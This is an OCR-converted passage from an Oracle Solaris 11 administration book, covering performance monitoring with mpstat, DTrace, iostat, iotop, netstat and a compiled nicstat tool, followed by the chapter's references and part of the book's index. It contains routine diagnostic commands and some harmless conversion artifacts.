 fa330790 * *java/util/concurrent/locks/LockSupport.parkNanos(Ljava/lang/
Object;J)V [compiled] +21 (line 449)
 fa330790 * *java/util/concurrent/locks/AbstractQueuedSynchronizer$Condit
ionObject.awaitNanos(J)J+69 (line 4153)
  fa330790 * *java/util/concurrent/DelayQueue.take()Ljava/util/concurrent/
Delayed;+133 (line 484)
 00000000 ???????? (da647c20, da647c20, af8ac070, 0, 2d, ab5463b8) + 
ffffffff01d8d888
 ab7a4350 ???????? () + ffffffffad531bd8
```
The  $lwp$  cond wait and  $lwp$  cond timedwait functions usually wait for the occurrence of a condition represented by an LWP condition variable. In this case, both are looking for a CPU.

Eventually, the mpstat command can help us distinguish the load among CPUs, as shown in the following command:

```
root@solaris11-1:~# mpstat 1 1
```


Here, minf (minor fault—pages that were not found on cache and were fetched on memory),  $m \text{ in } f$  (major fault-pages that were not found on memory and were fetched on disk),  $x \text{ call}$ (cross call), and intr (number of interrupts received by the CPU). It is appropriate to say that cross-calls are calls between CPUs or cores that execute a specific low-level function. Additionally, cross-calls are also necessary to keep the cache coherent due to a stale entry in a cache from a CPU. Usually, cross-calls are originated from a requirement of releasing memory as performed by functions such as  $k$ men  $f$ ree (). An interrupt (the intr column) is used by the kernel when it needs another processor to perform work on its behalf, such as preempting a dispatcher (a thread signal, a thread that runs on another processor to enter the kernel mode) to deliver a signal to interrupt a thread on another processor and to start/stop a /proc thread on a different processor. The mpstat command itself doesn't show us the performance bottleneck, but it helps us have a general understanding of a system, as shown earlier. For example, continuing the preceding example, it's possible to list how many cross calls a process executed by running the following command:

```
root@solaris11-1:~# dtrace -n 'sysinfo:::xcalls { @[execname] = count(); 
}'
```
444



The procedure of running common monitor commands such as mpstat, sar, vmstat, and iostat followed by a detailed DTrace investigation is a typical approach to finding what is the offending application or process.

Now, we will change the focus to I/O performance. Perhaps the most fundamental command to analyze potential problems with the I/O is the iostat command:

```
root@solaris11-1:~# iostat -xnze 1
```


 **(truncated output)**

The output shows statistics for each disk. The used options are  $-n$  (uses logical names),  $-x$ (shows extended statistics),  $-e$  (shows error statistics), and  $-z$  (does not show lines without activity). Furthermore, some columns are very important, such as wait (average number of transactions that are in queue and waiting for the disk), actv (number of transactions being processed), wsvc  $t$  (average time that a transaction spends on the I/O wait queue), and  $b$ (percentage of time that the disk is active). From this explanation, the wait column deserves attention because it is a metric of disk saturation, and ideally, it should always be equal to zero.

A really good tool (from the DTraceToolkit) is the iotop.d script that prints I/O details ordered by processes and shows I/O sizes (BYTES column), as shown in the following command:

```
root@solaris11-1:~# cd /usr/dtrace/DTT/Bin/
root@solaris11-1:/usr/dtrace/DTT/Bin# ./iotop -PC
2014 May 22 05:18:15, load: 0.38, disk_r: 559 KB, disk_w: 4053 KB
```
445



**(truncated output)**

We could remove the  $-P$  option to prevent the output from rolling and refreshing the screen.

Finally, we have to monitor network interfaces and look for network bottleneck, so there are good tools to accomplish this task. For example, the netstat command is a simple and effective command to gather network information and analyze if collision is happening, as shown in the following command:

```
root@solaris11-1:~# netstat -i 1
```


There is another fantastic tool named nicstat that can help us find potential bottleneck on network. However, it is an external tool, and to install it is a bit convoluted. However, it is necessary to download the nicstat tool from [http://sourceforge.net/projects/](http://sourceforge.net/projects/nicstat/files/) [nicstat/files/](http://sourceforge.net/projects/nicstat/files/). Moreover, it would be nice to download the latest version (with more features), but we will need to compile it.

During this demonstration, I used the version from [http://sourceforge.net/projects/](http://sourceforge.net/projects/nicstat/files/latest/download?source=files) [nicstat/files/latest/download?source=files](http://sourceforge.net/projects/nicstat/files/latest/download?source=files) (nicstat-src-1.95.tar.gz).

Once we download the package, we have to open it by running the following command:

root@solaris11-1:~/Downloads# **tar zxvf nicstat-src-1.95.tar.gz**

Nonetheless, we have a problem this time; it is necessary for a compiler to create the nicstat binary! Go to [http://www.oracle.com/technetwork/server-storage/](http://www.oracle.com/technetwork/server-storage/solarisstudio/downloads/index-jsp-141149.html) [solarisstudio/downloads/index-jsp-141149.html](http://www.oracle.com/technetwork/server-storage/solarisstudio/downloads/index-jsp-141149.html) to get Oracle Solaris Studio 12.3, and click on <http://pkg-register.oracle.com> to download the version for Oracle Solaris 11 x86. From there, we will be requested to create personal SSL certificates to gain access to restricted repositories with packages such as Oracle Solaris Studio and Oracle Solaris Cluster. Therefore, click on the Request Certificate link. You will be redirected to a page to download both the key and certificate. It is suggested that you save both in the /root/Downloads directory.





Oracle Solaris Studio installs a very interesting tool named er kernel to profile only the kernel or both the kernel and the load we are running. There is more information (including examples) about the er\_kernel tool on [http://docs.oracle.com/cd/](http://docs.oracle.com/cd/E18659_01/html/821-1379/afahw.html) [E18659\\_01/html/821-1379/afahw.html](http://docs.oracle.com/cd/E18659_01/html/821-1379/afahw.html).

The following steps are required to install both the key and certificate to include the new publisher (solarisstudio) in the system, to test if we're able to list the Oracle Solaris Studio files, and then, to install the Oracle Solaris Studio, as shown in the following commands:

```
root@solaris11-1:~# mkdir -m 0755 -p /var/pkg/ssl
root@solaris11-1:~# cp ~/Downloads/Oracle_Solaris_Studio.key.pem /var/
pkg/ssl
root@solaris11-1:~# cp ~/Downloads/Oracle_Solaris_Studio.certificate.pem 
/var/pkg/ssl
root@solaris11-1:~# pkg set-publisher -k /var/pkg/ssl/Oracle_Solaris_
Studio.key.pem -c /var/pkg/ssl/Oracle_Solaris_Studio.certificate.pem -G 
'*' -g https://pkg.oracle.com/solarisstudio/release solarisstudio
root@solaris11-1:~# pkg list -a pkg://solarisstudio/*
NAME (PUBLISHER) VERSION
IFO
developer/solarisstudio-122 (solarisstudio) 12.2-1.0.0.0 
---
developer/solarisstudio-122/analyzer (solarisstudio) 12.2-1.0.0.0 
---
(truncated output)
root@solaris11-1:~# pkg install solarisstudio-123
           Packages to install: 24
       Create boot environment: No
Create backup boot environment: No
(truncated output)
DOWNLOAD PKGS FILES XFER (MB) 
SPEED
```
447



This is nice! As the Oracle Solaris Studio is installed out of the system's executable path, we have to include it in the PATH variable by running the following commands:

```
root@solaris11-1:~/Downloads# cd
root@solaris11-1:~# echo PATH=$PATH:/opt/solarisstudio12.3/bin >> /root/.
profile 
root@solaris11-1:~# echo export PATH >> /root/.profile
```

```
root@solaris11-1:~# . ./.profile
```
Creating fast lookup database **Done** 

Return to the nicstat directory and compile it by executing the following commands:

```
root@solaris11-1:~# cd /root/Downloads/nicstat-src-1.95
root@solaris11-1:~/Downloads/nicstat-src-1.95# cp Makefile.Solaris 
Makefile
root@solaris11-1:~/Downloads/nicstat-src-1.95# make
root@solaris11-1:/tmp/nicstat-src-1.95# cp .nicstat.Solaris_11_i386 
nicstat
root@solaris11-1:~/Downloads/nicstat-src-1.95# file nicstat
nicstat: ELF 32-bit LSB executable 80386 Version 1 [FPU], dynamically 
linked, not stripped
```
Finally, we can use the fantastic nicstat tool! First, list the available interfaces using the nicstat tool, as shown in the following command:

root@solaris11-1:~/Downloads/nicstat-src-1.95# **./nicstat –l**



448

The nicstat tool has several options, and they are listed by running the following command: root@solaris11-1:~/Downloads/nicstat-src-1.95# **./nicstat -h** USAGE: nicstat [-hvnsxpztualMU] [-i int[,int...]] [interval [count]] -h # help  $-v$   $\qquad$   $\qquad$  -i interface  $\qquad$  # track interface only -n  $#$  show non-local interfaces only (exclude lo0) -s  $\qquad$  # summary output -x  $\#$  extended output -p  $\qquad$  # parseable output -z # skip zero value lines -t # show TCP statistics -u  $\#$  show UDP statistics -a  $\#$  equivalent to "-x -u -t" -1  $\qquad$  # list interface(s) -M  $+$  output in Mbits/sec -U  $\qquad$  # separate %rUtil and %wUtil eg, nicstat  $\qquad$  # print summary since boot only nicstat 1 # print every 1 second nicstat 1 5 # print 5 times only  $nicstat -z 1$  # print every 1 second, skip zero lines nicstat -i hme0 1 # print hme0 only every 1 second

Based on the available options, the following command brings us an extended output, without zeroed lines and separate  $rU$ til and  $wU$ til columns:

root@solaris11-1:~/Downloads/nicstat-src-1.95# **./nicstat -zUx 1**



![](_page_465_Figure_5.jpeg)

*Configuring the Syslog and Monitoring Performance*

14:41:17 RdKB WrKB RdPkt WrPkt IErr OErr Coll NoCP Defer %rUtil %wUtil net0 0.22 0.10 3.00 1.00 0.00 0.00 0.00 0.00 0.00 0.00 0.00 14:41:18 RdKB WrKB RdPkt WrPkt IErr OErr Coll NoCP Defer %rUtil %wUtil net0 0.28 0.09 3.96 0.99 0.00 0.00 0.00 0.00 0.00 0.00 0.00  $^{\wedge}$ C

The most important columns from the nicstat tool are rAvs (average size of packets received), wAvs (average size of packets transmitted), %Util (maximum utilization of the interface), and Sat (errors per second seen for the interface, and this can be a clue that the interface might be approaching saturation).

At the end, administrators can gather statistics from a specific network interface by running the following command:

![](_page_466_Picture_193.jpeg)

#### **(truncated output)**

In the preceding command, the columns have the following meaning:

- $\blacktriangleright$  LINK: This refers to the name of the data link
- $\triangleright$  IPACKETS: Number of packets received on this link
- $\triangleright$  RBYTES: Number of bytes received on this link
- **FIERRORS: Number of input errors**
- **F** OPACKETS: Number of packets sent on this link
- **F** OBYTES: Number of bytes sent on this link
- **F** OERRORS: Number of output errors

#### An overview of the recipe

This chapter explained how to configure the syslog framework to record messages and events from the system. Additionally, we gave you a brief introduction to monitoring the performance of the Oracle Solaris 11 system using several commands such as vmstat, sar, prstat, kstat, mdb, iostat, and so on. We also used other tools such as DTrace and DTraceToolkit scripts to measure the performance on the Oracle Solaris 11 system.

![](_page_466_Figure_16.jpeg)

# References

- <sup>f</sup> *Solaris Performance and Tools: DTrace and MDB Techniques for Solaris 10 and OpenSolaris*; *Richard McDougall*, *Jim Mauro*, *Brendan Gregg*; *Prentice Hall*
- <sup>f</sup> *Solaris Internals: Solaris 10 and OpenSolaris Kernel Architecture (2nd Edition)*; *Richard McDougall*, *Jim Mauro*; *Prentice Hall*
- f [http://solarisinternals.com/wiki/index.php/Solaris\\_Internals\\_](http://solarisinternals.com/wiki/index.php/Solaris_Internals_and_Performance_FAQ) [and\\_Performance\\_FAQ](http://solarisinternals.com/wiki/index.php/Solaris_Internals_and_Performance_FAQ)
- <sup>f</sup> *Systems Performance: Enterprise and the Cloud*; *Brendan Gregg*; *Prentice Hall*
- f <http://www.brendangregg.com/sysperfbook.html>
- $\blacktriangleright$  The DTraceToolkit website at  $\texttt{http://www.brendangregg.com/}$  $\texttt{http://www.brendangregg.com/}$  $\texttt{http://www.brendangregg.com/}$ [dtracetoolkit.html](http://www.brendangregg.com/dtracetoolkit.html)
- ▶ The Brendan Gregg website at <http://www.brendangregg.com/>
- $\blacktriangleright$  The Dtrace.org website at <http://dtrace.org/blogs/>

 $\overline{451}$
# Index

#### A

Access Control List (ACL) [389](#page-405-0) actions, packages depend [50](#page-66-0) dir [50](#page-66-0) file [50](#page-66-0) hardlink [50](#page-66-0) legacy [50](#page-66-0) license [50](#page-66-0) link [50](#page-66-0) set [50](#page-66-0) Adaptive Replacement Cache (ARC) [96](#page-112-0), [429](#page-445-0) Aggregation and Load Balance Policies L2 (Networking) [190](#page-206-0) L3 (Addressing) [190](#page-206-0) L4 (Communication) [191](#page-207-0) AI boot image. *See* Oracle Solaris 11.1 Automated Installer AI configuration requisites [343](#page-359-0) AI server configuration about [344](#page-360-0)-[369](#page-385-0) overview [369](#page-385-0) references [370](#page-386-0) system, installing from [344](#page-360-0)-[368](#page-384-0) algorithms, Integrated Load Balancer (ILB) round robin [221](#page-237-0) source IP hash [221](#page-237-0) source IP port hash [221](#page-237-0) source IP VIP hash [221](#page-237-0) authorization, RBAC framework [373](#page-389-0) Automated Installer (AI) [343](#page-359-0)

#### B

backup performing, in ZFS filesystem [90](#page-106-0)-[96](#page-112-0) boot environment about [8](#page-24-0) activating [22](#page-38-0)-[24](#page-40-0), [66,](#page-82-0) [67](#page-83-0) creating [22](#page-38-0)-[24,](#page-40-0) [63,](#page-79-0) [64](#page-80-0) creating, from existing boot environment [68](#page-84-0)-[70](#page-86-0) destroying [22](#page-38-0)-[24](#page-40-0) listing [24](#page-40-0)-[26](#page-42-0), [63](#page-79-0) renaming [24](#page-40-0)-[26](#page-42-0) tradeoffs [22](#page-38-0) boot-archive maintenance operations init [295](#page-311-0) kernel [295](#page-311-0) ram disk [295](#page-311-0) svc.started [295](#page-311-0) booter [295](#page-311-0) boot loader [295](#page-311-0) branded zone [236](#page-252-0)

#### C

caches, ZFS handling [96](#page-112-0)-[101](#page-117-0) clone, ZFS creating [85-](#page-101-0)[90](#page-106-0) handling [112](#page-128-0)-[116](#page-132-0) Common Internet File System (CIFS) [138](#page-154-0) Common Protocol SCSI Target. *See* COMSTAR complex applications inserting, into repository [38](#page-54-0)-[42](#page-58-0)

#### COMSTAR

about [116](#page-132-0) working with [116](#page-132-0)-[130](#page-146-0) copy on write (COW) [88](#page-104-0) current package publisher determining [8](#page-24-0), [9](#page-25-0) working [9](#page-25-0) custom manifest [357](#page-373-0)

#### D

Data Link Multipathing (DLMP) aggregation [191](#page-207-0) default manifest [357](#page-373-0) default.xml file features [359,](#page-375-0) [360](#page-376-0) deployed options, packages cafile [50](#page-66-0) cert [50](#page-66-0) EXEC [50](#page-66-0) fork [49](#page-65-0) LISTEN:3333 [49](#page-65-0) reuseaddr [49](#page-65-0) devices managing, in storage pools [101](#page-117-0)-[108](#page-124-0) DHCP server about [343](#page-359-0) configuring [216](#page-232-0)-[220](#page-236-0) overview [221](#page-237-0) Directory Name Lookup Cache (DNLC) [436](#page-452-0) Direct Server Return (DSR) [221](#page-237-0) DNS Client service configuring [207](#page-223-0)-[216](#page-232-0) overview [216](#page-232-0) DTrace [402](#page-418-0) Dtrace.org URL [415,](#page-431-0) [451](#page-467-0) DTraceToolkit URL [406,](#page-422-0) [451](#page-467-0)

#### E

effective (E) privilege [386](#page-402-0) er\_kernel tool URL [447](#page-463-0) execution attributes, RBAC framework [374](#page-390-0) Extension Pack [345](#page-361-0) External Network Modifiers (ENMs) [160](#page-176-0), [161](#page-177-0)

#### F

fair share scheduler. *See* FSS Fault Management Resource Identifier (FMRI) [294](#page-310-0) faults, ZFS working with [79](#page-95-0)-[85](#page-101-0) Fibre Channel (FC) [116](#page-132-0) Fibre Channel over Ethernet (FCoE) [116](#page-132-0) filesystem, ZFS backup, performing [90](#page-106-0)-[96](#page-112-0) creating [78](#page-94-0), [79](#page-95-0) Fixed (FX) class [394](#page-410-0) flags, ipmpstat -i command b [183](#page-199-0) d [183](#page-199-0) i [183](#page-199-0) m [183](#page-199-0) M [183](#page-199-0) s [183](#page-199-0) flow control implementing [277](#page-293-0)-[280](#page-296-0) FSS about [236,](#page-252-0) [248](#page-264-0) applying, to projects [409](#page-425-0)-[415](#page-431-0) configuring [409](#page-425-0)-[415](#page-431-0)

#### G

global zone (parent zone) [236](#page-252-0)

#### I

Image Packaging Systems (IPS) [8](#page-24-0) inactive boot environment package, installing [64,](#page-80-0) [65](#page-81-0) package, mounting [64,](#page-80-0) [65](#page-81-0) package, uninstalling [64](#page-80-0)-[66](#page-82-0) package, unmounting [64](#page-80-0)-[66](#page-82-0) inetd-controlled network services administering [334](#page-350-0)-[338](#page-354-0) inherited (I) privilege [386](#page-402-0) Input/Output Operations Per Second (IOPS) [96](#page-112-0) Integrated Load Balancer (ILB) configuring [221](#page-237-0)-[233](#page-249-0) Direct Server Return (DSR) method [221](#page-237-0)

 $-$  454

Network Address Translate (NAT) method [221](#page-237-0) overview [234](#page-250-0) Interactive (IA) class [394](#page-410-0) Interface NCU [161](#page-177-0) Internet Protocol Multipathing. *See* IPMP Internet Systems Consortium Dynamic Host Configuration Protocol (ISC DHCP) [216](#page-232-0) IPMP about [174](#page-190-0)-[190](#page-206-0) deploying, configurations [174](#page-190-0) IPS history managing [17](#page-33-0)-[19](#page-35-0) IPS local repository configuring [26](#page-42-0)-[31](#page-47-0) URL, for image download [26](#page-42-0) IPS Package Manager interface about [20](#page-36-0) launching [20,](#page-36-0) [21](#page-37-0) working [21](#page-37-0) IPS publisher managing, on Oracle Solaris 11 [56](#page-72-0)-[58](#page-74-0)

#### L

L2ARC [97](#page-113-0) least privileges playing with [386](#page-402-0)-[392](#page-408-0) light-weight process (LWP) [434](#page-450-0) limited (L) privilege [386](#page-402-0) link aggregation Aggregation\_1 example [190](#page-206-0) overview [198](#page-214-0) setting [190](#page-206-0)-[196](#page-212-0) Link Aggregation Control Protocol (LACP) [191](#page-207-0) **Link NCU [161](#page-177-0)** link protection configuring [207](#page-223-0)-[216](#page-232-0) overview [216](#page-232-0) Location Profile [161](#page-177-0) Logical Unit (LUN) [119](#page-135-0) logs, ZFS handling [96](#page-112-0)-[101](#page-117-0)

#### M

manifests handling [306](#page-322-0)-[319](#page-335-0) manifests types, AI framework custom [357](#page-373-0) default [357](#page-373-0) mirror repository creating [61](#page-77-0), [62](#page-78-0) Modular Debugger (MDB) [429](#page-445-0)

#### N

**NCP** about [160,](#page-176-0) [161](#page-177-0) automatic profile [161](#page-177-0) user-defined profile [161](#page-177-0) netcat URL [94](#page-110-0) Network Address Translate (NAT) method [221,](#page-237-0) [222](#page-238-0) network bridging configuring [198](#page-214-0)-[207](#page-223-0) Network Configuration Profiles. *See* NCP Network Configuration Units (NCUs) [160](#page-176-0), [161](#page-177-0) nicstat tool URL [446](#page-462-0) non-global zones (children zones) about [236](#page-252-0) zone states [236](#page-252-0) normal link aggregation. *See* trunk link aggregation

#### O

Oracle Solaris 10 physical host migrating, to Oracle Solaris 11 Zone [280](#page-296-0)-[291](#page-307-0) Oracle Solaris 11 current package publisher, determining [8](#page-24-0) IPS publisher, managing [56](#page-72-0)[-58](#page-74-0) overview [8](#page-24-0) package, installing [9](#page-25-0)-[12](#page-28-0) performance, monitoring [427](#page-443-0)-[450](#page-466-0) processes' priority, managing [407](#page-423-0)-[409](#page-425-0) references [71](#page-87-0) repository, URL [8](#page-24-0) services, troubleshooting [338](#page-354-0) Oracle Solaris 11.1 Automated Installer URL, for downloading [344](#page-360-0) Oracle Solaris 11 services troubleshooting [338](#page-354-0)-[342](#page-358-0)



Oracle Solaris 11 Zone Oracle Solaris 10 physical host, migrating to [280](#page-296-0)-[291](#page-307-0)

#### P

packages content, verifying [13](#page-29-0)-[16](#page-32-0) creating [42](#page-58-0)-[56](#page-72-0) dependencies, collecting [9](#page-25-0)-[12](#page-28-0) dependencies, listing [9](#page-25-0)-[12](#page-28-0) freezing [17](#page-33-0), [18](#page-34-0) information, collecting [9](#page-25-0)-[12](#page-28-0) information, listing [9-](#page-25-0)[12](#page-28-0) installing [13](#page-29-0)-[16](#page-32-0) problem, fixing [13](#page-29-0)-[16](#page-32-0) publishing [42](#page-58-0)-[56](#page-72-0) publishing, into repository [35](#page-51-0)-[37](#page-53-0) uninstalling [17](#page-33-0)-[19](#page-35-0) packages, inactive boot environment installing [64,](#page-80-0) [65](#page-81-0) mounting [64](#page-80-0)-[66](#page-82-0) uninstalling [64](#page-80-0) unmounting [64](#page-80-0)-[66](#page-82-0) passwd command [375](#page-391-0) performance on Oracle Solaris 11, monitoring [427](#page-443-0)-[450](#page-466-0) permitted (P) privilege [386](#page-402-0) pfexec command [374](#page-390-0) physical to virtual (P2V) migration [280](#page-296-0) pkg history command [20](#page-36-0) pkg purge-history command [20](#page-36-0) ppriv command [389](#page-405-0) privilege, RBAC framework [374](#page-390-0) privileges, process effective (E) [386](#page-402-0) inherited (I) [386](#page-402-0) limited (L) [386](#page-402-0) permitted (P) [386](#page-402-0) processes' priority managing, in Oracle Solaris 11 [407](#page-423-0)-[409](#page-425-0) process execution handling [395](#page-411-0)-[406](#page-422-0) monitoring [395](#page-411-0)-[406](#page-422-0) process statuses O [396](#page-412-0) R [396](#page-412-0)

S [396](#page-412-0) T [396](#page-412-0) W [396](#page-412-0) Z [396](#page-412-0) profiles about [161](#page-177-0), [326,](#page-342-0) [373](#page-389-0) handling [306](#page-322-0)-[319](#page-335-0) Location Profiles [160](#page-176-0) NCP [160](#page-176-0) profile shell, RBAC framework [374](#page-390-0) properties, ZFS obtaining [145](#page-161-0)-[151](#page-167-0) setting [145](#page-161-0)-[151](#page-167-0) working with [79](#page-95-0)-[85](#page-101-0) publisher disabling [59](#page-75-0), [60](#page-76-0) enabling [59](#page-75-0), [60](#page-76-0) pinning [58](#page-74-0), [59](#page-75-0) removing [62](#page-78-0) URI, modifying [59](#page-75-0), [60](#page-76-0)

#### R

RBAC about [371](#page-387-0) configuring [372](#page-388-0)-[386](#page-402-0) using [372](#page-388-0)-[386](#page-402-0) RBAC framework about [372](#page-388-0) authorization [373](#page-389-0) execution attributes [374](#page-390-0) privilege [374](#page-390-0) profile [373](#page-389-0) profile shell [374](#page-390-0) role [372](#page-388-0) security policy [374](#page-390-0) Reactive Network Configuration. *See* RNC Realtime (RT) class [394](#page-410-0) references AI server [370](#page-386-0) networking [234](#page-250-0) Oracle Solaris 11 services [342](#page-358-0) RBAC [392](#page-408-0) zones [292](#page-308-0) repository complex applications, inserting into [38](#page-54-0)-[42](#page-58-0) packages, publishing into [35](#page-51-0)-[37](#page-53-0)

 $-$  456  $\vdash$ 

removing [62](#page-78-0) search order, changing [62,](#page-78-0) [63](#page-79-0) resident set size (RSS) [396](#page-412-0) resource manager used, for managing zone [247](#page-263-0)-[277](#page-293-0) resource pool disadvantages [248](#page-264-0) using [248](#page-264-0) RNC about [160](#page-176-0), [161](#page-177-0) exploring [160](#page-176-0)-[173](#page-189-0) overview [174](#page-190-0) roleadd command [375](#page-391-0) role-based access control. *See* RBAC rolemod command [375](#page-391-0) role, RBAC framework [372](#page-388-0) root pool mirroring [131](#page-147-0)-[134](#page-150-0) round robin algorithm [221](#page-237-0)

#### S

scheduling classes, process scheduler fair share scheduler (FSS) [394](#page-410-0) fixed (FX) [394](#page-410-0) interactive (IA) [394](#page-410-0) realtime (RT) [394](#page-410-0) system (SYS) [394](#page-410-0) timesharing (TS) [393](#page-409-0) secondary IPS local repository configuring [32](#page-48-0)-[34](#page-50-0) working [34](#page-50-0) security identifier (SID) [141](#page-157-0) security policy, RBAC framework [374](#page-390-0) Server Message Block (SMB) [138](#page-154-0) Service Management Facility. *See* SMF shadowing, ZFS [134](#page-150-0)-[138](#page-154-0) SMB share ZFS sharing, configuring with [138](#page-154-0)-[144](#page-160-0) SMF about [140](#page-156-0), [176](#page-192-0), [247,](#page-263-0) [293](#page-309-0) operations, reviewing [295](#page-311-0) services, creating [320](#page-336-0) tasks [293](#page-309-0) SMF operations overview [305](#page-321-0) reviewing [295](#page-311-0)-[305](#page-321-0)

SMF services creating [320](#page-336-0)-[333](#page-349-0) snapshot, ZFS creating [85-](#page-101-0)[90](#page-106-0) handling [112](#page-128-0)-[116](#page-132-0) socat [48](#page-64-0) source IP hash algorithm [221](#page-237-0) source IP port hash algorithm [221](#page-237-0) source IP VIP hash algorithm [221](#page-237-0) Spanning Tree Protocol (STP) [198](#page-214-0) spare disks, ZFS configuring [108](#page-124-0)-[111](#page-127-0) states, non-global zones (children zones) configured [236](#page-252-0) down [236](#page-252-0) incomplete [236](#page-252-0) installed [236](#page-252-0) ready [236](#page-252-0) running [236](#page-252-0) undefined [236](#page-252-0) storage pools, ZFS creating [74](#page-90-0)-[76](#page-92-0) devices, managing [101](#page-117-0)-[108](#page-124-0) syslog configuring [418](#page-434-0)-[427](#page-443-0) System Configuration (SC) profile [344](#page-360-0), [363](#page-379-0) System (SYS) class [394](#page-410-0)

### T

Time Sharing (TS) class [393](#page-409-0) Transparent Interconnect of Lots of Links (TRILL) [198](#page-214-0) trunk link aggregation disadvantages [191](#page-207-0) using [191](#page-207-0)

#### U

URI, publisher modifying [59](#page-75-0), [60](#page-76-0) usermod command [375](#page-391-0)

#### V

values, L4 (Communication) active [191](#page-207-0) off [191](#page-207-0)



passive [191](#page-207-0) virtual IP address (VIP address) [228](#page-244-0) virtual memory size (VSZ) [396](#page-412-0) virtual network interface (VNIC) [238](#page-254-0) virtual network, zone administering [238](#page-254-0)-[247](#page-263-0) creating [238](#page-254-0)-[247](#page-263-0) using [238](#page-254-0)-[247](#page-263-0) virtual to virtual (V2V) migration [280](#page-296-0)

#### Z

#### ZFS

